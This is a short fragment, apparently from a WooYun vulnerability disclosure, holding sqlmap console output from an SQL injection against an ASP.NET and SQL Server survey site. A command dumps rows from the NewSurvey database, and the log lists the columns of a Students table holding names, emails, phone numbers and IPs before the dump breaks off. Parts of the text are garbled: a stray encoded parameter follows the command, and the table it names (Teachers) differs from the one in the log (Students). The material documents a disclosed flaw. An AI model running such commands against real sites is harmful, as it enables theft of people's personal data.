 C:\windows\system32\cmd.exe - sqlmap.py -r p --batch -D NewSurvey -T Teachers --start=1 --stop=5 --dump
6%98%93%E7%B1%BB&txt_A0157=201204110438&drp_A0159=0
---
[23:12:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 1.1.4322, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[23:12:32] [INFO] fetching columns for table 'Students' in database 'NewSurvey'
[23:12:33] [WARNING] reflective value(s) found and filtering out
[23:12:33] [INFO] the SQL query used returns 13 entries
[23:12:34] [INFO] retrieved: "CreateTime","datetime"
[23:12:34] [INFO] retrieved: "Gender","tinyint"
[23:12:35] [INFO] retrieved: "Grade","int"
[23:12:36] [INFO] retrieved: "Id","int"
[23:12:43] [INFO] retrieved: "IP","nvarchar"
[23:12:44] [INFO] retrieved: "Mail","nvarchar"
[23:12:44] [INFO] retrieved: "Major","nvarchar"
[23:12:45] [INFO] retrieved: "Name","nvarchar"
[23:12:46] [INFO] retrieved: "Phone","nvarchar"
[23:12:47] [INFO] retrieved: "Province","int"
[23:12:48] [INFO] retrieved: "Result","ntext"
[23:12:48] [INFO] retrieved: "School","nvarchar"
[23:12:49] [INFO] retrieved: "Specialty","int"
[23:12:49] [INFO] fetching entries for table 'Students' in database 'NewSurvey'
[23:12:50] [INFO] fetching number of distinct values for column 'IP'
[23:12:50] [INFO] fetching number of distinct values for column 'Id'
[23:12:51] [INFO] using column 'Id' as a pivot for retrieving row data
[23:13:33] [INFO] analyzing table dump for possible password hashes
Database: NewSurvey
Table: Students
[5 entries]
| Id | IP | Name | Mail | Major | Grade | Phone | Gender | School | Result
www.wooyun.org